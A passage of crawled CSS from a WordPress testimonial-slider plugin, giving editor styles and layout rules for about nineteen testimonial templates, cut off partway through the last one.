1px;color:#ffac33;box-shadow:none}[btestimonialalignment=alignfull]{max-width:100% !important;width:100% !important}.btTab[aria-selected=true]{border-bottom:2px solid #4527a3;background:#4527a3;color:#fff;border-radius:3px;font-size:14px}[aria-labelledby=tab-panel-0-general]{font-size:15px}.btgeneral .components-panel__body-toggle,.btslider .components-panel__body-toggle,.btstyle .components-panel__body-toggle{font-size:15px}#bTestimonialRating ul{padding:0;list-style:none;margin:0 auto !important}#bTestimonialRating ul li{margin:7px 0;display:inline-block;float:none}#bTestimonialRating ul li span{color:#ffbd5c}#bPanelLabel{font-size:15px;font-weight:400;display:block}[bbutton-active=true]:before{background:#333}[bbutton-active=true] svg{fill:#fff}.contentFullWidth .nav_middle .owl-nav .owl-prev:before{left:0}.contentFullWidth .nav_middle .owl-nav .owl-next:before{right:0}.btslider .cActive{box-shadow:0 0 0 1.5px var(--wp-admin-theme-color);outline:1px solid rgba(0,0,0,0)}.BColorButton,.BColorButtonContainer{height:30px;width:30px;border-radius:50%;outline:0px;border:none;cursor:pointer;border:1px solid #d8d8d8}.BColorButton:hover{cursor:pointer}.BColorButtonContainer{width:30px;height:30px;background-image:linear-gradient(45deg, #ddd 25%, transparent 0),linear-gradient(-45deg, #ddd 25%, transparent 0),linear-gradient(45deg, transparent 75%, #ddd 0),linear-gradient(-45deg, transparent 75%, #ddd 0);background-size:10px 10px;background-position:0 0,0 5px,5px -5px,-5px 0;border:1px solid #e9e9e9}.btRemoveButton{position:absolute;top:0;right:0;background:#4527a3;border-radius:50%;height:25px;width:25px;text-align:center;display:flex;align-items:center;justify-content:center;color:#f9f9f9;font-weight:bold;line-height:0;cursor:pointer;padding-bottom:3px}


--- FILE ---
content_type: text/css
request_url: https://ciling.pt/wp-content/plugins/b-testimonial/src/assets/css/template.style.css?ver=1.2.4
body_size: 5341
content:
.testimonial-rating ul li span {
  color: #ffac33;
}
.testimonial-rating svg.icon {
  height: 18px;
  width: 18px;
  margin: 0 2px;
}
/* Template 1 */
#bts1 .item {
  text-align: center;
}
#bts1 .item .description {
  padding: 0 10px;
}
#bts1 .item img {
  width: 100px !important;
  height: 100px !important;
  margin: 0 auto;
  border-radius: 50%;
  object-fit: cover;
}
#bts1 .item h3 {
  margin-bottom: 5px;
  margin-top: 10px;
  font-weight: 600;
}
#bts1 .item h4 {
  font-size: 17px;
}
#bts1 .description p {
  margin: revert;
}
/* Tempate 2 */
#bts2 .item .left {
  width: 70%;
  float: left;
  overflow: hidden;
}
#bts2 .item .right {
  width: 30%;
  float: left;
  overflow: hidden;
  border-radius: 50%;
}
/* #bts2 .item .right img {
  width: 100px;
  height: 100px;
  object-fit: cover;
} */
#bts2 .testimonial-rating ul {
  margin: 0;
  padding: 0;
}
#bts2 .testimonial-rating ul li {
  list-style: none;
  float: left;
}
#bts2 .owl-item {
  margin: 40px 0;
}
#bts2 .owl-item .item {
  padding: 40px;
  overflow: hidden;
  margin: 10px 10px;
  box-shadow: 0 0 40px 0 rgba(0, 0, 0, 0.05);
  border: 5px double #ebebeb;
  background: #fff;
}
#bts2 .owl-item .item .left h3 {
  margin: 0;
  margin-bottom: 5px;
  font-size: 22px;
}
#bts2 .owl-item .item .left h4 {
  margin: 0;
  margin-bottom: 5px;
  font-size: 16px;
}
#bts2 .owl-item .item .right {
  max-width: 100px;
  margin-left: auto;
}
#bts2 .owl-item .item p {
  flex-grow: 1;
  font-size: 15px;
  color: #666;
  line-height: 1.5em;
  min-height: 150px;
}
#bts2 .footer {
  display: flex;
  align-items: center;
}
/* Template 3 */
#bts3 .item {
  box-shadow: 0 0 10px #ddd;
  margin: 10px;
  padding: 20px;
  border-radius: 10px;
  position: relative;
  overflow: hidden;
  background: #fff;
  margin-bottom: 30px;
}
#bts3 .item .bts3-top-background {
  background: #e3057b;
  height: 80px;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
#bts3 .item .client-image {
  width: 100px;
  margin: 0 auto;
  z-index: 999;
  position: relative;
}
#bts3 .item .client-image img {
  border-radius: 50%;
  height: 100px;
}
#bts3 .testimonial-rating ul {
  margin: 0 auto;
  padding: 0;
  display: table;
}
#bts3 .testimonial-rating ul li {
  list-style: none;
  float: left;
}
#bts3 {
  text-align: center;
}
#bts3 .client-info {
  margin: 25px auto 15px auto;
}
#bts3 .client-info h3 {
  margin: 0;
  font-weight: 500;
  text-transform: capitalize;
}
#bts3 .client-info h4 {
  margin: 0;
  font-size: 15px;
  color: #2684a6;
  text-transform: capitalize;
}
#bts3 .client-info h3 {
  font-size: 20px;
}
#bts3 .testimonial-rating ul li span {
  font-size: 20px;
}
#bts3 .owl-nav span {
  display: none;
}
#bts3 .owl-nav .owl-prev:before {
  content: "\f341";
  font-family: "dashicons";
  margin-right: 10px;
}
#bts3 .owl-nav .owl-next:before {
  content: "\f345";
  font-family: "dashicons";
  margin-left: 10px;
}
#bts3 .owl-nav span {
  font-size: 40px;
}
/* Template 4 */
#bts4 .show_all {
  display: none;
}
#bts4 .description a {
  display: block;
}
#bts4 .testimonial-rating ul {
  margin: 0 auto;
  padding: 0;
  display: table;
  position: absolute;
  left: 50%;
  bottom: 10px;
  transform: translate(-50%, 0);
}
#bts4 .testimonial-rating ul li {
  list-style: none;
  float: left;
}
#bts4 .testimonial {
  text-align: center;
}
#bts4 .testimonial .pic {
  display: inline-block;
  width: 100px;
  height: 100px;
  border-radius: 25px;
  border: 4px solid #6b2014;
  box-shadow: 0 7px rgba(0, 0, 0, 0.1), 0 5px #e4ac01;
  margin-bottom: 15px;
  overflow: hidden;
}
#bts4 .testimonial .pic img {
  width: 100%;
  height: auto;
}
#bts4 .testimonial .description {
  padding: 0 20px 20px;
  font-size: 15px;
  color: #333;
  line-height: 30px;
  border-radius: 25px;
  border-bottom: 4px solid #6b2014;
  box-shadow: 0 7px rgba(0, 0, 0, 0.1), 0 5px #e4ac01;
  margin-bottom: 25px;
  position: relative;
}
#bts4 .testimonial .title {
  display: block;
  margin: 0 0 7px;
  font-size: 20px;
  font-weight: 600;
  color: #6b2014;
  letter-spacing: 1px;
  text-transform: uppercase;
}
#bts4 .testimonial .post {
  display: block;
  font-size: 15px;
  color: #e4ac01;
  text-transform: capitalize;
}
#bts4 .owl-nav {
  text-align: center;
}
#bts4 .owl-nav span {
  display: none;
}
#bts4 .owl-nav .owl-prev:before {
  content: "\f341";
  font-family: "dashicons";
  margin-right: 10px;
}
#bts4 .owl-nav .owl-next:before {
  content: "\f345";
  font-family: "dashicons";
  margin-left: 10px;
}
@media only screen and (max-width: 479px) {
  #bts4 .testimonial {
    padding: 20px 15px 40px;
  }
  #bts4 .testimonial .description {
    padding: 0 5px 20px;
  }
}

/* Template 5 */
#bts5 .testimonial-rating ul {
  margin: 0 auto;
  padding: 0;
  display: table;
}
#bts5 .testimonial-rating ul li {
  list-style: none;
  float: left;
}
#bts5 .testimonial {
  padding: 70px 30px 50px;
  margin: 50px 30px 30px;
  border: 1px solid #ea816b;
  position: relative;
}
#bts5 .testimonial .pic {
  width: 100px;
  height: 100px;
  border-radius: 50%;
  border: 5px solid #c7373c;
  overflow: hidden;
  margin: 0 auto;
  position: absolute;
  top: -50px;
  left: 0;
  right: 0;
}
#bts5 .testimonial .pic img {
  width: 100%;
  height: auto;
}
#bts5 .testimonial .description {
  font-size: 15px;
  color: #5e595b;
  line-height: 27px;
  text-align: center;
  margin: 0;
  position: relative;
}
#bts5 .testimonial .title {
  display: inline-table;
  padding: 10px;
  margin: 0 auto;
  background: #fff;
  border: 1px solid #ea816b;
  font-size: 20px;
  font-weight: 700;
  color: #c7373c;
  letter-spacing: 1px;
  text-transform: uppercase;
  position: absolute;
  bottom: -22px;
  left: 0;
  right: 0;
}
#bts5 .testimonial .post {
  font-size: 15px;
  color: #671a36;
}
@media only screen and (max-width: 479px) {
  #bts5 .testimonial {
    padding: 70px 10px 30px;
  }
  #bts5 .testimonial .description:before {
    top: -20px;
  }
  #bts5 .testimonial .title {
    font-size: 12px;
  }
  #bts5 .testimonial .post {
    font-size: 11px;
  }
}

/* Template 6 */
#bts6 .description a {
  color: #52d291;
}
#bts6 .testimonial {
  margin: 0 20px 50px;
  position: relative;
}
#bts6 .testimonial .pic {
  display: inline-block;
  width: 90px;
  height: 90px;
  border-radius: 50%;
  margin: 0 15px 15px 0;
  overflow: hidden;
}
#bts6 .testimonial .pic img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 50%;
}
#bts6 .testimonial .testimonial-profile {
  display: inline-block;
  position: absolute;
  top: 15px;
}
#bts6 .testimonial .title {
  display: block;
  font-size: 20px;
  font-weight: 600;
  color: #2f2f2f;
  text-transform: capitalize;
  margin: 0 0 7px 0;
}
#bts6 .testimonial .post {
  display: block;
  font-size: 14px;
  color: #5d7aa7;
}
#bts6 .testimonial .description {
  padding: 20px 22px;
  background: #1f487e;
  font-size: 15px;
  color: #fff;
  line-height: 25px;
  margin: 0;
  position: relative;
}
#bts6 .testimonial .description:before,
#bts6 .testimonial .description:after {
  content: "";
  border-width: 18px 0 0 18px;
  border-style: solid;
  border-color: #5d7aa7 transparent transparent;
  position: absolute;
  bottom: -18px;
  left: 0;
}
#bts6 .testimonial .description:after {
  border-width: 18px 18px 0 0;
  left: auto;
  right: 0;
}
/* Template 7 */
#bts7 .owl-nav {
  line-height: 0;
  margin-top: 30px;
  text-align: center;
}
#bts7 .testimonial-rating ul {
  position: absolute;
  left: 50%;
  bottom: 50px;
  transform: translate(-50%, -10px);
}
#bts7 .testimonial {
  background: #fff;
  text-align: center;
  padding: 15px 30px 50px;
  margin: 0 15px 115px;
  position: relative;
}
#bts7 .testimonial:before,
#bts7 .testimonial:after {
  content: "";
  border-top: 40px solid #fff;
  border-right: 125px solid transparent;
  position: absolute;
  bottom: -40px;
  left: 0;
}
#bts7 .testimonial:after {
  border-right: 0;
  border-left: 125px solid transparent;
  left: auto;
  right: 0;
}
#bts7 .testimonial .icon {
  display: inline-block;
  font-size: 80px;
  color: #222;
  margin-bottom: 30px;
  opacity: 0.6;
}
#bts7 .testimonial .description {
  font-size: 15px;
  color: #777;
  text-align: left;
  margin-bottom: 60px;
  opacity: 0.8;
  text-align: center;
}
#bts7 .testimonial .testimonial-content {
  width: 100%;
  position: absolute;
  left: 0;
}
#bts7 .testimonial .pic {
  display: inline-block;
  border: 2px solid #fff;
  border-radius: 50%;
  box-shadow: 0 0 2px 2px #daad86;
  overflow: hidden;
  z-index: 1;
  position: relative;
  width: 90px;
  height: 90px;
}
#bts7 .testimonial .pic img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
#bts7 .testimonial .title {
  font-size: 15px;
  font-weight: bold;
  color: #fff;
  text-transform: capitalize;
  margin: 0 0 5px 0;
}
#bts7 .testimonial .post {
  display: block;
  font-size: 14px;
  color: #ffd9b8;
}
#bts7 .owl-nav {
  text-align: center;
}
#bts7 .owl-nav span {
  display: none;
}
#bts7 .owl-nav .owl-prev:before {
  content: "\f341";
  font-family: "dashicons";
  margin-right: 10px;
}
#bts7 .owl-nav .owl-next:before {
  content: "\f345";
  font-family: "dashicons";
  margin-left: 10px;
}
@media only screen and (max-width: 650px) and (min-width: 400px) {
  #bts7 .testimonial:before {
    border-right: 325px solid transparent;
  }
  #bts7 .testimonial:after {
    border-left: 325px solid transparent;
  }
}

/* Template 8 */
#bts8 .testimonial {
  padding-top: 70px;
  margin: 50px 15px 0;
  border: 1px solid #fff;
  text-align: center;
  position: relative;
  transition: all 0.7s ease 0s;
}
#bts8 .testimonial {
  border-color: #e7e3e3;
}
#bts8 .testimonial:hover {
  border-color: #e7e3e3;
}
#bts8 .testimonial .pic {
  width: 95px;
  height: 95px;
  border-radius: 50%;
  background: #fff;
  padding: 7px;
  position: absolute;
  top: -50px;
  left: 50%;
  overflow: hidden;
  transform: translateX(-50%);
  transition: all 0.7s ease 0s;
}
#bts8 .testimonial:hover .pic {
  background: #1d3033;
}
#bts8 .testimonial .pic img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 50%;
}
/* #bts8 .testimonial .title {
  font-size: 16px;
  font-weight: 700;
  color: #eabd44;
  text-transform: uppercase;
  margin: 0 0 10px 0;
} */
#bts8 .testimonial .description {
  font-size: 15px;
  color: #999;
  line-height: 25px;
  border-bottom: 1px solid #f7f7f7;
  padding: 0 25px 35px;
  margin: 0;
}
#bts8 .testimonial .testimonial-content {
  padding: 15px 25px 12px;
  border: 1px solid #f7f7f7;
  border-top: 0;
  position: relative;
  text-align: left;
  transition: all 500ms ease 0s;
  display: flex;
}
#bts8 .testimonial:hover .testimonial-content {
  border-color: #1d3033;
}
#bts8 .testimonial .testimonial-content:after {
  content: "";
  width: 100%;
  height: 0;
  background: #1d3033;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: -1;
  transition: all 0.7s ease 0s;
}
#bts8 .testimonial:hover .testimonial-content:after {
  height: 100%;
}
#bts8 .testimonial-content .testimonial-profile {
  display: inline-block;
}
#bts8 .testimonial .title {
  font-size: 16px;
  font-weight: 700;
  color: #3d3d3d;
  text-transform: uppercase;
  margin: 0 0 3px;
  transition: all 700ms ease 0s;
}
#bts8 .testimonial:hover .title {
  color: #fff;
}
#bts8 .testimonial .post {
  font-size: 14px;
  color: #eabd44;
  text-transform: capitalize;
}
#bts8 .testimonial .rating {
  display: inline-block;
  padding: 1px 5px;
  margin: 0;
  list-style: none;
  position: absolute;
  right: 25px;
  top: 50%;
  transform: translate(0px, -50%);
}
#bts8 .testimonial .rating li {
  display: inline-block;
  font-size: 14px;
  color: #fff;
}
@media only screen and (max-width: 990px) {
  #bts8 .owl-theme .owl-controls,
  #bts8 .owl-prev,
  #bts8 .owl-next {
    position: relative;
    left: 0;
    right: 0;
  }
}
@media only screen and (max-width: 768px) {
  #bts8 .testimonial .testimonial-content {
    padding: 15px 10px 12px;
  }
  #bts8 .testimonial .rating {
    right: 12px;
  }
}

/* Template 9 */
#bts9 .testimonial {
  padding: 35px 50px;
  margin: 0 20px 30px;
  border-radius: 0 70px;
  border: 5px solid #ffc33c;
  border-left: none;
  border-right: 0;
  text-align: center;
}
#bts9 .testimonial .pic {
  display: inline-block;
  width: 100px;
  height: 100px;
  border-radius: 50%;
  margin-bottom: 20px;
  overflow: hidden;
}
#bts9 .testimonial .pic img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
#bts9 .testimonial .title {
  display: block;
  margin: 0 0 7px;
  font-size: 20px;
  font-weight: 600;
  color: #ffc33c;
  letter-spacing: 1px;
  text-transform: uppercase;
}
#bts9 .testimonial .post {
  display: block;
  font-size: 15px;
  color: #222;
  text-transform: capitalize;
  margin-bottom: 20px;
}
#bts9 .testimonial .description {
  font-size: 16px;
  color: #222;
  line-height: 30px;
}
.testimonial-bg {
  border: 10px solid #66e1e3;
  padding: 80px 70px;
  text-align: center;
  position: relative;
}
.testimonial-bg:before {
  content: "\201C";
  font-family: fantasy;
  width: 75px;
  height: 75px;
  line-height: 140px;
  background: #fff;
  text-align: center;
  font-size: 150px;
  color: #3c414c;
  position: absolute;
  top: -40px;
  left: 2%;
}

/* Template 10 */
#bts10 .testimonial {
  text-align: center;
  padding: 85px 50px 45px 70px;
  margin: 70px 15px 35px;
  background: #f9f9f9;
  box-shadow: 8px 4px 0 0 #77a9dd;
  position: relative;
}
#bts10 .testimonial .pic {
  width: 120px;
  height: 120px;
  border: 5px solid #77a9dd;
  margin: 0 auto;
  position: absolute;
  top: -60px;
  left: 0;
  right: 0;
}
#bts10 .testimonial .pic img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
#bts10 .testimonial .description {
  font-size: 15px;
  color: #757575;
  line-height: 27px;
  margin-bottom: 20px;
  position: relative;
}
#bts10 .item .description p {
  margin-bottom: 0;
}
#bts10 .testimonial .description:before {
  content: "\201C";
  font-family: fantasy;
  font-size: 100px;
  color: #77a9dd;
  position: absolute;
  top: -15px;
  left: -35px;
}
#bts10 .testimonial .testimonial-profile {
  position: relative;
  margin: 20px 0 10px 0;
}
#bts10 .testimonial .testimonial-profile:after {
  content: "";
  width: 50px;
  height: 2px;
  background: #77a9dd;
  margin: 0 auto;
  position: absolute;
  bottom: -10px;
  left: 0;
  right: 0;
}
#bts10 .testimonial .title {
  display: inline-block;
  font-size: 18px;
  color: #4a5184;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin: 0;
}
#bts10 .testimonial .post {
  display: inline-block;
  font-size: 15px;
  color: #757575;
  text-transform: capitalize;
}
#bts10.owl-theme .owl-controls {
  margin-top: 10px;
}
#bts10.owl-theme .owl-controls .owl-page span {
  background: #5e5f5f;
  opacity: 1;
  transition: all 0.4s ease 0s;
}
#bts10.owl-theme .owl-controls .owl-page.active span,
#bts10.owl-theme .owl-controls.clickable .owl-page:hover span {
  background: #77a9dd;
}
#bts10.owl-theme .owl-controls .owl-page.active span {
  width: 22px;
  height: 12px;
}
/* Template 11 */
#bts11 .pic img {
  width: 100px;
  height: 100px;
  object-fit: cover;
}
#bts11 .testimonial {
  padding: 0 15px;
}
#bts11 .testimonial-review {
  background-color: #e6e6e6;
  border-radius: 10px;
  padding: 23px 35px 0;
  position: relative;
  text-align: left;
  margin-bottom: 12px;
}
#bts11 .description {
  padding-bottom: 10px;
  margin-bottom: 0;
}
#bts11 .testimonial-review:before {
  content: "";
  border-left: 12px solid transparent;
  border-right: 12px solid transparent;
  border-top: 12px solid #e6e6e6;
  position: absolute;
  top: 100%;
}
#bts11 .testimonial-review > p {
  color: #777;
  margin-bottom: 20px;
  font-size: 16px;
  line-height: 25px;
}
#bts11 .pic {
  display: flex;
  align-items: center;
}
#bts11 .pic img {
  border-radius: 50%;
  float: left;
  margin-right: 20px;
}
#bts11 .testimonial-title {
  color: #333333;
  font-weight: 700;
  display: inline-block;
  text-transform: capitalize;
  font-size: 20px;
  margin-top: 22px;
}
#bts11 .testimonial-title small {
  display: block;
  margin: 5px 0 20px;
  color: #333333;
}
#bts11 button.components-button {
  left: 0 !important;
  top: 0 !important;
  transform: translate(0, 0) !important;
}
@media screen and (max-width: 990px) {
  #bts11 .testimonial {
    padding: 0;
  }
}
/* Template 12 */
#bts12 .testimonial {
  background-color: #f3f3f3;
  border-radius: 5px;
  padding: 30px;
  margin: 0 15px;
}
#bts12 .testimonial .pic {
  width: 100px;
  height: 100px;
  margin: 0 30px 15px 0;
  float: left;
}
#bts12 .testimonial .pic img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 50%;
}
#bts12 #bRating button {
  padding: 0 !important;
}
#bts12 .testimonial .testimonial-title {
  color: #000;
  font-size: 16px;
  margin: 0;
  margin-bottom: 10px;
  font-weight: 800;
  text-transform: capitalize;
}
#bts12 .testimonial .testimonial-title small {
  display: block;
  color: #dc005a;
  font-size: 14px;
  font-weight: 800;
}
#bts12 .testimonial .testimonial-review {
  display: table;
}
#bts12 .testimonial .testimonial-review p {
  color: #888;
  font-size: 15px;
  font-style: italic;
  line-height: 19px;
  margin-bottom: 0;
}
@media screen and (max-width: 990px) {
  #bts12 .testimonial-parallax h2 {
    margin-bottom: 40px;
  }
  #bts12 .testimonial {
    margin: 0;
  }
}
/* Template 13 */
#bts13 .testimonial {
  margin: 0 15px;
  padding-top: 15px;
}
#bts13 .testimonial .content {
  padding: 10px 10px;
  border-radius: 3px;
  position: relative;
  background: #e67e22;
}
#bts13 div.owl-item:nth-child(2n) .content {
  background: #1abc9c;
}
#bts13 div.owl-item:nth-child(3n + 1) .content {
  background: #9b59b6;
}
#bts13 .owl-nav {
  margin-top: 15px;
}
#bts13 .testimonial .testimonial-pic {
  width: 80px;
  height: 80px;
  border: 2px solid #e5e5e5;
  float: left;
  position: relative;
  top: -25px;
  margin-right: 15px;
}
#bts13 .testimonial .testimonial-pic img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
#bts13 .testimonial .testimonial-prof {
  color: #fff;
  margin-bottom: 10px;
  display: table;
}
#bts13 .testimonial .title {
  font-size: 16px;
  text-transform: capitalize;
  font-weight: bold;
  margin: 0;
  color: #fff;
}
#bts13 .testimonial .post {
  font-size: 12px;
  color: #ebe9e9;
}
#bts13 .testimonial .description {
  font-size: 14px;
}
#bts13 .testimonial .description a {
  color: #fff;
  text-align: right;
}
#bts13 .testimonial .social-links {
  padding: 0;
  margin: 0;
  list-style: none;
}
#bts13 .testimonial .social-links li {
  display: inline-block;
  margin-right: 10px;
}
#bts13 .testimonial .social-links li a {
  color: #fff;
}
@media only screen and (max-width: 767px) {
  #bts13 .testimonial {
    text-align: center;
  }
  #bts13 .testimonial .testimonial-pic {
    float: none;
    margin: 0 auto;
  }
  #bts13 .testimonial .testimonial-prof {
    padding-left: 0;
  }
}

/* Template 14 */
#bts14 .testimonial {
  padding: 0 15px;
}
#bts14 .testimonial .description {
  font-size: 20px;
  font-weight: 400;
  font-style: italic;
  color: #848484;
  line-height: 30px;
  padding-bottom: 25px;
  margin-bottom: 15px;
  position: relative;
}
#bts14 .testimonial .description:before {
  content: "";
  width: 75%;
  border-top: 1px solid #ddd;
  margin: 0 auto;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
}
#bts14 .testimonial .description:after {
  content: "";
  width: 20px;
  height: 20px;
  background: #fff;
  position: absolute;
  bottom: -10px;
  left: 50%;
  border-bottom: 1px solid #ddd;
  border-right: 1px solid #ddd;
  transform: translateX(-50%) rotate(45deg);
}
#bts14 .testimonial .pic {
  width: 100px;
  height: 100px;
  border-radius: 50%;
  margin: 25px auto;
  overflow: hidden;
}
#bts14 .testimonial .pic img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
#bts14 .testimonial .title {
  display: inline-block;
  font-size: 23px;
  font-weight: 700;
  color: #848484;
  text-transform: capitalize;
  margin: 0;
}
#bts14 .testimonial .post {
  display: inline-block;
  font-size: 20px;
  color: #848484;
}
#bts14 .owl-prev:before,
#bts14 .owl-next:before {
  content: "\27A4";
  font-family: fantasy;
  font-size: 22px;
  font-weight: 700;
  color: #000;
  margin: 0 10px;
  padding: 3px 10px;
  position: relative;
  line-height: inherit;
  font-size: 25px;
  color: #fff;
}
#bts14 .owl-nav {
  position: absolute;
  right: 100px;
  bottom: -105px;
  background: #fff;
}
#bts14 .owl-nav span {
  display: none;
}
#bts14 .owl-next {
  transform: rotate(180deg);
}
#bts14 .owl-next:before {
  content: "\27A4";
  transform: rotate(180deg);
}
@media only screen and (max-width: 767px) {
  .testimonial-bg {
    padding: 50px 40px;
  }
  #bts14.owl-theme .owl-controls {
    bottom: -22%;
  }
}
@media only screen and (max-width: 480px) {
  .testimonial-bg:before {
    width: 55px;
    height: 55px;
    line-height: 55px;
    font-size: 40px;
  }
  .testimonial-bg {
    padding: 30px 10px;
  }
}
@media only screen and (max-width: 360px) {
  #bts14 .testimonial .title,
  #bts14 .testimonial .post {
    font-size: 16px;
  }
}

/* Template 15 */
#bts15 .testimonial {
  background: #fff;
  padding: 20px;
  margin: 0 15px 10px;
  position: relative;
  margin-bottom: 40px;
}
#bts15 .testimonial:before {
  content: "";
  width: 100%;
  height: 100%;
  background: #0d8a63;
  position: absolute;
  top: 4%;
  left: 2%;
  /* opacity: 0.5; */
  z-index: -1;
}
#bts15 .testimonial .reviewtitle {
  font-size: 20px;
  font-weight: 500;
  color: #333;
  text-transform: uppercase;
  margin-top: 0;
  margin-bottom: 5px;
}
#bts15 .testimonial .description {
  font-size: 14px;
  color: #555;
  line-height: 30px;
  margin-bottom: 30px;
}
#bts15 .testimonial .description p {
  margin-top: 0px;
}
#bts15 .testimonial .testimonial-content {
  position: relative;
}
/* #bts15 .testimonial .testimonial-content svg {
  position: absolute;
  right: 0;
  transform: rotate(180deg);
} */
#bts15 .testimonial .pic {
  display: inline-block;
  float: left;
  width: 90px;
  height: 90px;
  border-radius: 50%;
  margin-right: 15px;
  overflow: hidden;
}
#bts15 .testimonial .pic img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
#bts15 .testimonial .content {
  display: inline-block;
  margin: 10px 0;
}
#bts15 .testimonial .name {
  font-size: 20px;
  font-weight: 400;
  margin: 0;
  text-transform: capitalize;
}
#bts15 .testimonial .post {
  font-size: 14px;
  color: #555;
  line-height: 24px;
}
#bts15 .testimonial .rating {
  padding: 0;
  margin: 0;
  list-style: none;
}
#bts15 .testimonial .rating li {
  display: inline-block;
  color: #ffc207;
}
@media only screen and (max-width: 479px) {
  #bts15 .testimonial .testimonial-content:after {
    content: "";
  }
}
/* Template 16 */
#bts16 .testimonial {
  padding: 20px 20px 20px 90px;
  margin: 10px 20px 50px 55px;
  border-left: 2px solid #ae483a;
  position: relative;
}
#bts16 .testimonial:after {
  content: "";
  border-bottom: 25px solid #ae483a;
  border-left: 25px solid transparent;
  border-right: 25px solid transparent;
  position: absolute;
  bottom: -24px;
  left: -26px;
}
#bts16 .testimonial .pic {
  width: 100px;
  height: 100px;
  border-radius: 50%;
  border: 2px solid #ae483a;
  overflow: hidden;
  position: absolute;
  top: 0;
  left: -50px;
}
#bts16 .testimonial .pic img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
#bts16 .testimonial .title {
  font-size: 22px;
  font-weight: 600;
  color: #71334a;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin: 0 0 7px 0;
}
#bts16 .testimonial .post {
  display: block;
  font-size: 15px;
  color: #ae483a;
  text-transform: capitalize;
}
#bts16 .testimonial .description {
  font-size: 15px;
  color: #ab9c99;
  line-height: 28px;
}
#bts16 .testimonial .description p {
  margin-top: 10px;
}
@media only screen and (max-width: 479px) {
  #bts16 .testimonial {
    padding: 20px 0 20px 60px;
    margin: 10px 20px 50px 50px;
  }
  #bts16 .testimonial .title {
    font-size: 20px;
  }
}
/* Template 17 */
#bts17 .testimonial {
  text-align: center;
  padding: 100px 40px 5px;
  margin-top: 100px;
  border-top: 5px solid #4b489b;
  position: relative;
  margin-bottom: 30px;
}
#bts17 .testimonial svg.quote {
  width: 50px;
  position: absolute;
  left: 0;
  top: 0;
}
#bts17 .testimonial .pic {
  width: 150px;
  height: 150px;
  border: 5px solid #4b489b;
  position: absolute;
  top: -80px;
  left: 0;
  right: 0;
  margin: 0 auto;
}
#bts17 .testimonial .pic img {
  width: 100%;
  height: auto;
}
#bts17 .testimonial .description {
  font-size: 14px;
  color: #6f6f6f;
  line-height: 25px;
  margin-bottom: 30px;
}
#bts17 .testimonial .testimonial-title {
  display: block;
  text-align: right;
  font-size: 22px;
  color: #4b489b;
  margin: 0;
}
#bts17 .testimonial .post {
  display: block;
  font-size: 14px;
  color: #6f6f6f;
  margin-top: 7px;
}
.owl-theme .owl-controls .owl-page span {
  width: 20px;
  height: 3px;
  background: #4b489b;
}
@media only screen and (max-width: 479px) {
  #bts17 .testimonial {
    padding: 80px 15px 5px;
  }
  #bts17 .testimonial::before {
    top: 10px;
  }
  #bts17 .testimonial .pic {
    width: 120px;
    height: 120px;
    top: -60px;
  }
}
/* Template 18 */
#bts18 .description a {
  height: auto;
  color: #fff;
  display: inline-block;
}
#bts18 .description p {
  margin: 0 0 10px 0;
}
#bts18 .testimonial {
  background: #2b9464;
  padding: 30px 40px 30px 90px;
  margin: 50px 20px 50px 100px;
  border-radius: 0 85px 85px 0;
  color: #fff;
  position: relative;
  display: flex;
  align-items: center;
}
#bts18 .testimonial .pic {
  width: 190px;
  height: 190px;
  line-height: 200px;
  border-radius: 50%;
  border: 14px solid #2b9464;
  position: absolute;
  top: 50%;
  left: -100px;
  overflow: hidden;
  transform: translate(0, -50%);
}
#bts18 .testimonial .pic img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
#bts18 .testimonial .testimonial-title {
  border-right: 1px solid rgba(255, 255, 255, 0.5);
  padding-left: 20px;
  display: inline-block;
  width: 35%;
  float: left;
}
#bts18 .testimonial .testimonial-title h3,
#bts18 .testimonial .testimonial-title small {
  font-size: 20px;
  font-weight: 700;
  color: #fff;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  margin: 0;
}
#bts18 .testimonial .testimonial-title small {
  display: block;
  font-size: 12px;
  color: #fff;
  margin-top: 5px;
}
#bts18 .testimonial .description {
  display: inline-block;
  width: 65%;
  font-size: 15px;
  color: #fff;
  letter-spacing: 0.5px;
  margin-bottom: 0;
  padding: 0 0 0 28px;
  position: relative;
}
@media only screen and (max-width: 767px) {
  #bts18 .testimonial {
    border-radius: 40px;
    margin: 90px 15px 0;
    padding: 100px 40px 30px 40px;
  }
  #bts18 .testimonial .pic {
    position: absolute;
    top: -85px;
    left: 0;
    right: 0;
    margin: 0 auto;
  }
  #bts18 .testimonial .testimonial-title {
    width: 100%;
    float: none;
    border-right: 0;
    text-align: center;
    border-bottom: 1px solid rgba(255, 255, 255, 0.5);
  }
  #bts18 .testimonial .description {
    width: 100%;
  }
}
@media only screen and (max-width: 480px) {
  #bts18 .testimonial {
    padding: 100px 30px 30px;
  }
}

/* Template 19 */
#bts19.show_all_less .description a {
  margin-bottom: 30px;
}
#bts19.show_all_less .description {
  margin-bottom: 0;
}
#bts19.show_all_less .description p {
  margin-bottom: 0;
}
#bts19 .testimonial {
  border-left: 3px solid #6ab33e;
  padding: 100px 0 100px 275px;
  position: relative;
}
#bts19 .testimonial .description svg {
  position: absolute;
  top: -70px;
  left: -10px;
}
#bts19 .testimonial:before,
#bts19 .testimonial:after {
  content: "";
  width: 320px;
  height: 55px;
  border-right: 3px solid #6ab33e;
  position: absolute;
  left: 0;
}
#bts19 .testimonial:before {
  border-top: 3px solid #6ab33e;
  top: 0;
}
#bts19 .testimonial:after {
  border-bottom: 3px solid #6ab33e;
  bottom: 0;
}
#bts19 .testimonial .pic {
  width: 100px;
  height: 100px;
  position: absolute;
  top: 50%;
  left: 100px;
  transform: translate(0px, -50%);
}
#bts19 .testimonial .pic img {
  width: 100%;
  height: 100%;
